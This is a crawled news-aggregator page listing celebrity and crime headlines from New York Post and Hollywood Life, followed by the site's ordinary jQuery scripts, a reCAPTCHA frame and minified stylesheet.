					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2789246/lunatic-luigi-mangione-fan-posed-as-fbi-agent-in-botched-bid-to-break-accused-ceo-killer-out-of-nyc-jail-feds.html">Lunatic Luigi Mangione fan posed as FBI agent in botched bid to break accused CEO killer out of NYC jail: feds</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">2 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2789193/owners-of-marilyn-monroes-8m-death-home-sue-la-karen-bass-in-brazen-bid-to-tear-it-down.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/newspress-collage-vvb2l54pc-1769716087510.jpg?quality=75&strip=all&1769698143&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2789193/owners-of-marilyn-monroes-8m-death-home-sue-la-karen-bass-in-brazen-bid-to-tear-it-down.html">Owners of Marilyn Monroes $8M death home sue LA, Karen Bass in brazen bid to tear it down</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">2 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2789200/nicola-peltz-gushed-over-amazing-in-laws-victoria-and-david-beckham-years-before-brooklyns-explosive-family-tirade.html" style="background-image: url(https://pagesix.com/wp-content/uploads/sites/3/2026/01/nicola-peltz-beckham-victoria-support.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2789200/nicola-peltz-gushed-over-amazing-in-laws-victoria-and-david-beckham-years-before-brooklyns-explosive-family-tirade.html">Nicola Peltz gushed over amazing in-laws Victoria and David Beckham years before Brooklyns explosive family tirade</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">2 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2789216/this-sweater-is-77-off-on-amazon-and-we-cant-stop-yapping-about-it.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/sweater.png?w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2789216/this-sweater-is-77-off-on-amazon-and-we-cant-stop-yapping-about-it.html">This sweater is 77% off on Amazon  and we cant stop yapping about it</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">2 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed entertainment">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2789196/andrea-bocelli-extends-2026-romanza-tour-adds-three-ny-shows-get-tickets.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/Andrea-Bocelli.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2789196/andrea-bocelli-extends-2026-romanza-tour-adds-three-ny-shows-get-tickets.html">Andrea Bocelli extends 2026 Romanza Tour, adds three NY shows. Get tickets</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">2 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed entertainment">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2789186/who-is-shirley-raines-5-things-to-know-about-the-nonprofit-founder-who-died.html" style="background-image: url(https://hollywoodlife.com/wp-content/uploads/2026/01/GettyImages-2200401144-1.28.27?PM-1-e1769712315123.jpeg?fit=3000%2C1695)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2789186/who-is-shirley-raines-5-things-to-know-about-the-nonprofit-founder-who-died.html">Who Is Shirley Raines? 5 Things to Know About the Nonprofit Founder Who Died</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/hollywoodlife.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=hollywoodlife.com'>Hollywood Life							</a>
						</li>
						<li>
							<a class="ajax-link">2 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2789225/cbs-meteorologist-mentor-killed-in-plane-crash-had-heartfelt-last-words-for-aviation-class-teacher-reveals.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/119964104.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2789225/cbs-meteorologist-mentor-killed-in-plane-crash-had-heartfelt-last-words-for-aviation-class-teacher-reveals.html">CBS meteorologist, mentor killed in plane crash had heartfelt last words for aviation class, teacher reveals</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">2 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2789228/vernon-davis-attacks-woman-during-explosive-argument-over-abortion-report.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/vernon-davis-attacks-woman-abortion-argument-comp.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2789228/vernon-davis-attacks-woman-during-explosive-argument-over-abortion-report.html">Vernon Davis attacks woman during explosive argument over abortion: report</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">2 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed entertainment">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2789197/grammys-2026-nominations-complete-list-of-grammy-awards-nominees.html" style="background-image: url(https://hollywoodlife.com/wp-content/uploads/2025/11/GettyImages-2197328097_fdb451-e1762532824181.jpeg?fit=5215%2C2941)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2789197/grammys-2026-nominations-complete-list-of-grammy-awards-nominees.html">Grammys 2026 Nominations: Complete List of Grammy Awards Nominees</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/hollywoodlife.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=hollywoodlife.com'>Hollywood Life							</a>
						</li>
						<li>
							<a class="ajax-link">2 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2789231/shohei-ohtanis-maniacal-mindset-pushes-the-mlb-superstar-beyond-boundaries.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/119897504.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2789231/shohei-ohtanis-maniacal-mindset-pushes-the-mlb-superstar-beyond-boundaries.html">Shohei Ohtanis maniacal mindset pushes the MLB superstar beyond boundaries</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">2 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2789235/is-the-jason-statham-movie-shelter-streaming-on-netflix-or-amazon-prime-video.html" style="background-image: url(https://decider.com/wp-content/uploads/2026/01/watch-shelter-movie-streaming-jason-statham.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2789235/is-the-jason-statham-movie-shelter-streaming-on-netflix-or-amazon-prime-video.html">Is the Jason Statham movie 'Shelter' streaming on Netflix or Amazon Prime Video?</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">2 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2789236/christina-aguilera-swaps-shirt-for-a-jaw-dropping-diamond-necklace.html" style="background-image: url(https://pagesix.com/wp-content/uploads/sites/3/2026/01/119962401.jpg?quality=75&strip=all&w=670)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2789236/christina-aguilera-swaps-shirt-for-a-jaw-dropping-diamond-necklace.html">Christina Aguilera swaps shirt for a jaw-dropping diamond necklace</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">2 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
					</div>
    </div>
    <!-- Footer -->
<footer>
	<div class="footer-container">
		<div class="footer-left">
			509 10TH ST NBIRMINGHAM, AL 35203
			<br>
			2026 &copy; PAPRCLIPS.COM |
            <a href="https://www.paprclips.com/contact-us/" target="_blank" title="contact-us">Contact us</a> |			
			<a href="https://www.paprclips.com/terms-conditions/" target="_blank" title="Terms and Conditions">Terms and Conditions</a> | 
			<a href="https://www.paprclips.com/privacy-policy-disclaimers/" target="_blank" title="Privacy Policy">Privacy Policy</a> |
			<a href="https://www.paprclips.com/unsubscribe/" target="_blank" title="Unsubscribe">Unsubscribe</a>
		</div>
		<!--<ul class="socials">
			<li><a href="" target="_blank"><i class="fa fa-facebook"></i></a></li>
			<li><a href="" target="_blank"><i class="fa fa-twitter"></i></a></li>
			<li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li>
		</ul>-->											
		<div class="footer-right"></div>
	</div>
</footer>	<div class="cd-cover-layer"></div>
			<script type='text/javascript' src='https://www.paprclips.com/js/modernizr.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/appear.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/infinite-scroll.pkgd.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/masonry.pkgd.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/jquery.flexnav.min.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/jquery.waitforimages.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/swipper.min.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/scripts.js?20260130031525'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/jquery-eu-cookie-law-popup.js'></script>
		<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.js'></script>
		<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js'></script>
		<script>
		//autoClose('desktopSheet','cus-footer1','deskCloseBtn');
		//autoClose('mobileSheet','cus-footer2','mobCloseBtn');
		function autoClose(divID,divClass,divCloseID)
		{
			if( divID =='desktopSheet' ) {
				//Show
				jQuery('#'+divID).show();
				jQuery('#'+divID).addClass(divClass);
			}
			jQuery('#'+divCloseID).click(function(){
				//Hide
				jQuery('#'+divID).hide();
				jQuery('#'+divID).removeClass(divClass);
				
				//Assign Cookies
				jQuery.cookie('PaprclipsCE', 'closeButton');
				var CloseBtn  = jQuery.cookie('PaprclipsCE');
				localStorage.setItem('paprVal', CloseBtn );
			});
			jQuery("#href_subscribe").click(function(){
				//Show	
				jQuery('#'+divID).show();
				jQuery('#'+divID).addClass(divClass); 
			});
			var CloseBtn2 = localStorage.getItem('paprVal');
			if( CloseBtn2 ) {
				//Hide
				jQuery('#'+divID).hide();
				jQuery('#'+divID).removeClass(divClass); 
			}
		}
		jQuery("#href_subscribe").click(function(){
				//Show	
				jQuery('#subscription-email-form-input').val("");
				//document.body.classList.add("stop-scrolling");
				setTimeout(function(){ jQuery('#myModal').fadeIn(); }, 1000);
				
				//jQuery('#'+divID).addClass(divClass); 
			});
		jQuery(".mdl_close").click(function(){
				document.body.classList.remove("stop-scrolling");
				jQuery('#myModal').fadeOut();
				
				//jQuery('#'+divID).addClass(divClass); 
			});
			
		</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1621e4ffd0b347f8ab1a3b6b868526b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ift5LAYMGGvOJONN7Bq15A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769723128852');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.paprclips.com/css/blog.css?123
body_size: 8374
content:
.wp-block-quote{margin-bottom:40px}.post-content{position:relative}.post-image-content{background:#fff;box-shadow:0 0 8px rgba(0,0,0,.2);border-radius:4px}.wp-block-quote.content-main{overflow:hidden;padding:20px 30px 60px;position:relative}.wp-block-quote.content-main,.wp-block-quote.content-main h2{font-family:'Poppins',sans-serif;line-height:24px;font-size:16px;color:#222;font-weight:300}.post-image-content img,.post-image-content .wp-block-image{width:100%;border-top-left-radius:3px;border-top-right-radius:3px}.post-readmore{text-align:center}.wp-block-quote p{color:#333}.hidden{display:none}.cate-title{padding:0 30px;border-bottom:1px solid #DBDBDB;margin-bottom:16px}.cate-title-footer{padding:0 30px}.shine{background:#f6f7f8;background-image:linear-gradient(to right,#f6f7f8 0%,#edeef1 20%,#f6f7f8 40%,#f6f7f8 100%);background-repeat:no-repeat;background-size:800px 204px;display:inline-block;position:relative;-webkit-animation-duration:1s;-webkit-animation-fill-mode:forwards;-webkit-animation-iteration-count:infinite;-webkit-animation-name:placeholderShimmer;-webkit-animation-timing-function:linear}@-webkit-keyframes placeholderShimmer{0%{background-position:-468px 0}100%{background-position:468px 0}}#blog,#blog-post{position:relative;width:100%;margin:0 auto;margin-top:0;box-sizing:border-box;padding:20px;-webkit-transition:height 1.2s ease-out,opacity 0.3s ease-out;transition:height 1.2s ease-out,opacity 0.3s ease-out}#blog.boxed{max-width:1540px}#blog.are-images-unloaded{opacity:0}.grid__col-sizer{width:20%}#blog.boxed .grid__col-sizer{width:25%}#blog-post{padding:0}#blog::after,#blog-post::after,.post-content::after{clear:both;content:" ";display:table}article{width:calc(20% - 30px);background-color:#fff;margin:10px;box-sizing:border-box;border-radius:5px;border-bottom:1px solid #dadada;float:left;overflow:hidden;box-shadow:0 0 8px rgba(0,0,0,.2)}.modern-thumbs article{border-bottom:none;-webkit-box-shadow:0 4px 15px 0 rgba(0,0,0,.03);-moz-box-shadow:0 4px 15px 0 rgba(0,0,0,.03);box-shadow:0 4px 15px 0 rgba(0,0,0,.03)}.modern-thumbs article:hover{-webkit-box-shadow:0 4px 28px 0 rgba(0,0,0,.25);-moz-box-shadow:0 4px 28px 0 rgba(0,0,0,.25);box-shadow:0 4px 28px 0 rgba(0,0,0,.25);-webkit-transition:box-shadow 0.2s ease-in-out;-moz-transition:box-shadow 0.2s ease-in-out;transition:box-shadow 0.2s ease-in-out}#blog.boxed article{width:calc(25% - 60px)}.post-link,.post-quote{text-align:center}.post-url,.post-author-quote{color:#999;font-size:14px;margin-top:10px;margin-bottom:60px;display:block;position:relative}.post-url::after{height:10px;position:absolute;font-size:28px;font-family:'FontAwesome';content:"\f0c1";color:#000;left:0;bottom:-30px;-webkit-transition:opacity 0.2s ease-in-out 0.2s;transition:opacity 0.2s ease-in-out 0.2s;text-align:center;width:100%}.post-author-quote::after{height:10px;position:absolute;font-size:28px;font-family:'FontAwesome';content:"\f10e";color:#000;left:0;bottom:-30px;-webkit-transition:opacity 0.2s ease-in-out 0.2s;transition:opacity 0.2s ease-in-out 0.2s;text-align:center;width:100%}.post-image{position:relative;display:block;width:100%;height:auto;border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden}.minimal-thumbs .post-image{border-radius:3px}.post-image::after,.article-tabbed-thumb::after,article .swiper-slide::after{content:"";opacity:0;position:absolute;width:100%;height:100%;box-sizing:border-box;left:0;bottom:0;pointer-events:none;z-index:1;-webkit-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.5) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.5) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.5) 100%)}.minimal-thumbs .post-image::after,.minimal-thumbs article .swiper-slide::after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);opacity:0}article:hover .post-image::after,.article-tabbed-thumb:hover::after,.post-image:hover .swiper-slide::after{opacity:1}.minimal-thumbs article:hover .post-image::after,.minimal-thumbs article:hover .post-image .swiper-slide::after{opacity:1}post-image a{z-index:10;position:relative}.post-image a img{max-width:none;width:100%;height:auto}.plus-img{width:30px;height:30px;position:absolute;top:50%;left:50%;margin-left:-15px;margin-top:-15px;z-index:10}.minimal-thumbs .plus-img{display:none}.article-tabbed-thumb .plus-img{width:20px;height:20px;margin-left:-10px;margin-top:-10px}.plus-img span:first-child{height:30px;width:2px;background-color:#fff;position:absolute;left:14px;border-radius:2px;transform:scaleY(0);transform-origin:top;transition:transform .2s ease-in 0.1s;-webkit-transition:transform .2s ease-in 0.1s}.article-tabbed-thumb .plus-img span:first-child{height:20px;left:9px}.post-image:hover .plus-img span:first-child,.article-tabbed-thumb:hover .plus-img span:first-child{transform:scaleY(1);transform-origin:bottom;transition:transform .2s ease-out;-webkit-transition:transform .2s ease-out}.plus-img span:last-child{height:2px;width:30px;background-color:#fff;position:absolute;top:14px;border-radius:2px;transform:scaleX(0);transform-origin:left;transition:transform .2s ease-in;-webkit-transition:transform .2s ease-in}.article-tabbed-thumb .plus-img span:last-child{width:20px;top:9px}.post-image:hover .plus-img span:last-child,.article-tabbed-thumb:hover .plus-img span:last-child{transform:scaleX(1);transform-origin:right;transition:transform .2s ease-out 0.1s;-webkit-transition:transform .2s ease-out 0.1s}.plus-video{width:30px;height:30px;position:absolute;top:50%;left:50%;margin-left:-15px;margin-top:-15px;z-index:10}.minimal-thumbs .plus-video{display:none}.plus-video svg{top:-25px;left:-25px;position:absolute;opacity:0;transition:opacity 0s ease-out 0.34s;-webkit-transition:opacity 0s ease-out 0.34s}.post-image:hover .plus-video svg{opacity:1;transition:opacity .1s ease-out 0.3s;-webkit-transition:opacity .1s ease-out 0.3s}.triangle{-webkit-transition:all 0.7s ease-in-out;stroke-dasharray:240;stroke-dashoffset:480;stroke:#fff;transform:translateY(0)}.post-image:hover .triangle{stroke-dashoffset:0;opacity:1;stroke:#fff}article .swiper-container{width:100%!important;z-index:2}.swiper-slide{text-align:center;font-size:18px;background:#fff;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}article .swiper-button-next,article .swiper-button-prev{background-image:none!important;opacity:0;-webkit-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out}article .swiper-button-prev::before{height:10px;width:20px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f104";color:#fff;left:8px;top:6px;-webkit-transition:opacity 0.2s ease-in-out 0.2s;transition:opacity 0.2s ease-in-out 0.2s}article .swiper-button-next::before{height:10px;width:20px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f105";color:#fff;left:9px;top:6px;-webkit-transition:opacity 0.2s ease-in-out 0.2s;transition:opacity 0.2s ease-in-out 0.2s}article .post-image:hover .swiper-button-next,article .post-image:hover .swiper-button-prev{opacity:1;-webkit-transition:opacity 0.2s ease-in-out 0.1s;transition:opacity 0.2s ease-in-out 0.1s}.article-content{padding:16px 20px 30px}.minimal-thumbs .has-post-thumbnail .article-content{padding:0 30px;position:absolute;bottom:0;z-index:10}.post-add-banner{overflow:hidden;background:transparent;border:navajowhite}.post-add-banner .article-content{padding:0}.post-add-banner img{width:100%}.post-categories{padding:0;margin:0}#hero .post-categories{margin-top:32px}#hero>#showcase-slider .post-categories{margin-top:0}.entry-meta{padding:0;margin:0;position:relative;display:flex;align-items:center}.minimal-thumbs .has-post-thumbnail .article-content .entry-meta{opacity:0;transform:translateY(10px);-webkit-transform:translateY(10px);-webkit-transition:all 0.2s ease-in;transition:all 0.2s ease-in}.minimal-thumbs .post-audio .article-content .entry-meta{display:none}.minimal-thumbs .has-post-thumbnail:hover .article-content .entry-meta{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.hero-footer .entry-meta{display:inline-block}.entry-meta li{display:inline-block;margin:0;padding:0;list-style:none}.hero-footer .entry-meta li{font-size:12px}.entry-meta li a{color:#555}.light-content .entry-meta li a,.light-content .entry-meta li{color:#fff}.entry-meta li a:hover{color:#000}.light-content .entry-meta li a:hover{color:#fff}.entry-categories{margin-left:-1px}.entry-categories li{display:inline-block;margin-right:5px;margin-bottom:16px;list-style:none;box-sizing:border-box;-webkit-transition:all 0.1s ease;transition:all 0.1s ease}.entry-categories li a{padding:5px 12px;font-size:12px;position:relative;display:block;border-radius:4px;-webkit-transition:all 0.1s ease;transition:all 0.1s ease;line-height:17px}.entry-categories li a{cursor:pointer;overflow:hidden}.entry-categories li a{left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,0%)}.entry-categories li a{position:relative;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}article:hover .entry-categories li a,.cate-title .entry-categories li a:hover{color:#FFF}.entry-categories li a:before,.cate-title .entry-categories li a:before{content:'';position:absolute;top:0;left:0;width:0;height:100%;z-index:-1;-webkit-transition:all 0.4s;-moz-transition:all 0.4s;transition:all 0.4s}article:hover .entry-categories li a:before,.cate-title .entry-categories li a:hover:before{width:100%}.entry-categories li a.news{border:1px solid #00AEEF;color:#00AEEF}.entry-categories li a.news:before{background:#00AEEF}.entry-categories li a.sports{border:1px solid #00A651;color:#00A651}.entry-categories li a.sports:before{background:#00A651}.entry-categories li a.entertainment{border:1px solid #F7941E;color:#F7941E}.entry-categories li a.entertainment:before{background:#F7941E}.entry-categories li a.business{border:1px solid #0C4DA2;color:#0C4DA2}.entry-categories li a.business:before{background:#0C4DA2}.entry-categories li a.news-international{border:1px solid #EC008C;color:#EC008C}.entry-categories li a.news-international:before{background:#EC008C}.modern-thumbs .entry-categories li{border:1px solid #f9f9f9}#hero .entry-categories li{margin-bottom:8px}#hero.light-content .entry-categories li,#hero .light-content .entry-categories li{background-color:transparent;border:1px solid #fff;margin-right:8px}.minimal-thumbs .has-post-thumbnail .entry-categories li{background-color:transparent;border:1px solid #fff}#hero .entry-categories li:last-child{margin-right:0}.minimal-thumbs .has-post-thumbnail .entry-categories li:hover{background-color:#fff;border:1px solid #fff}.modern-thumbs .entry-categories li a{color:#888}#hero.light-content .entry-categories li a,#hero .light-content .entry-categories li a{color:#fff}.minimal-thumbs .has-post-thumbnail .entry-categories li a{color:#fff}.minimal-thumbs .has-post-thumbnail .entry-categories li:hover a{color:#000}.entry-date li a{font-size:12px;color:#606060;display:flex;align-items:center;font-family:'Poppins',sans-serif}.entry-date li:last-child a{font-weight:400}.entry-date li a:hover{color:#000}.hero-footer .entry-date li a{line-height:20px;height:auto;font-size:14px;color:#555;top:-5px;position:relative;margin-left:25px}.hero-footer .entry-date::before{width:100%;height:30px;width:20px;position:absolute;font-size:16px;font-family:'FontAwesome';content:"\f017";color:#000;left:0;top:0}.light-content .entry-date li a{color:#fff}.hero-footer .entry-author{padding-left:25px;margin-right:20px}.hero-footer .entry-author a{position:relative;top:-5px;font-weight:700}.hero-footer .entry-author::before{width:100%;height:30px;width:20px;position:absolute;font-size:16px;font-family:'FontAwesome';content:"\f007";color:#000;left:0;top:0}.light-content .hero-footer .entry-meta li a::before{background:rgba(255,255,255,1)}.entry-comments{background-color:#fff;border-radius:25px;height:16px;top:4px}.entry-comments::before{height:10px;width:20px;position:absolute;font-size:10px;font-family:'FontAwesome';content:"\f086";color:#000;left:8px;top:2px;-webkit-transition:opacity 0.2s ease-in-out 0.2s;transition:opacity 0.2s ease-in-out 0.2s}.entry-comments li{line-height:16px;height:16px;font-size:10px;font-weight:400;color:#999;top:-4px;padding-left:22px;padding-right:7px;position:relative}.entry-comments li a{line-height:16px;height:16px;font-size:10px;font-weight:400;color:#999}.screen-reader-text{display:none}.light-content .entry-meta::before{color:#fff}.entry-tags{margin-top:40px;margin-left:-1px;width:calc(100% - 250px)}.entry-tags li{background-color:#fff;display:inline-block;margin-right:5px;margin-bottom:8px;list-style:none;border:1px solid #fff;border-radius:15px;line-height:20px;box-sizing:border-box;-webkit-transition:all 0.1s ease;transition:all 0.1s ease}43 .entry-tags li:first-child{display:none}.entry-tags li:hover{background-color:#000;border:1px solid #000}.entry-tags li a{padding:0 12px;font-size:10px;color:#999;position:relative;height:20px;line-height:21px;display:block}.entry-tags li:hover a{color:#fff}.post-title{font-size:18px;line-height:27px;font-family:'Poppins',sans-serif;color:#222;margin-bottom:16px;display:block;-ms-word-wrap:break-word;word-wrap:break-word}.post-title:hover{opacity:.8}.minimal-thumbs .post-title{margin-bottom:0}.minimal-thumbs .has-post-thumbnail .post-title{color:#fff;opacity:0;margin-bottom:30px;transform:translateY(20px);-webkit-transform:translateY(20px);-webkit-transition:all 0.2s ease-in;transition:all 0.2s ease-in}.minimal-thumbs .post-audio .post-title{display:none}.minimal-thumbs article.has-post-thumbnail:hover .post-title{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.post-excerpt,.post-excerpt p{font-size:14px;line-height:22px}.minimal-thumbs .has-post-thumbnail .post-excerpt,.minimal-thumbs .has-post-thumbnail .post-excerpt p{display:none}.article-footer{margin-bottom:-30px;padding:12px 0 12px;box-sizing:border-box;margin-top:10px;border-top:1px solid #DBDBDB}.modern-thumbs 